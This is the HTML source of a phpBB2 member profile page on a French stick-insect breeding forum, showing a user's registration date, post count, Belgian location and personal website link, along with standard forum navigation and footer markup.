

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/profile.php?mode=viewprofile&u=2186&sid=77e4251fae777be69fcfaec54a4f7153
body_size: 14094
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=e26b2a2c3809c2aa1c35553898126c1d" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=e26b2a2c3809c2aa1c35553898126c1d" title="Rechercher" />
<link rel="help" href="./faq.php?sid=e26b2a2c3809c2aa1c35553898126c1d" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=e26b2a2c3809c2aa1c35553898126c1d" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Conditions d'élevage" />
<link rel="chapter forum" href="viewforum.php?f=4&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Plantes nourricières" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Questions courantes" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Systématique et répartition géographique" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Netiquette du site et des forums" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Site, forums, galerie, wiki..." />
<link rel="chapter forum" href="viewforum.php?f=9&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Le coin des membres" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Petites Annonces" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" title="Bourses & Expos" />
-->
<title>Regarde un profil :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=e26b2a2c3809c2aa1c35553898126c1d">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=e26b2a2c3809c2aa1c35553898126c1d" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

<br />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr>
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: richardunord</th>
  </tr>
  <tr>
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de richardunord</span></b></td>
  </tr>
  <tr>
	<td class="row1" height="6" valign="top" align="center"><img src="images/avatars/14486071855f7caa0c58706.jpg" alt="" border="0" /><br /><span class="postdetails"><font color="">nouvel inscrit</font></span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">06 Oct 2020</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">4</span></b><br /><span class="genmed">[0.03% du total / 0.00 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=richardunord&amp;sid=e26b2a2c3809c2aa1c35553898126c1d" class="genmed">Trouver tous les messages de richardunord</a></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">Waterloo - Belgique</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b><a href="https://araigneesdewaterloo.wordpress.com/" target="_userwww">https://araigneesdewaterloo.wordpress.com/</a></b></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">&nbsp;</span></b></td>
		</tr>
	  </table>
	</td>
  </tr>
  <tr>
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact richardunord </span></b></td>
  </tr>
  <tr>
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Adresse e-mail:</span></td>
		  <td class="row1" valign="middle" width="100%"><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=2186&amp;sid=e26b2a2c3809c2aa1c35553898126c1d"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!--

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');

		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
	<td align="right"><span class="nav"><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=e26b2a2c3809c2aa1c35553898126c1d" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="e26b2a2c3809c2aa1c35553898126c1d" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

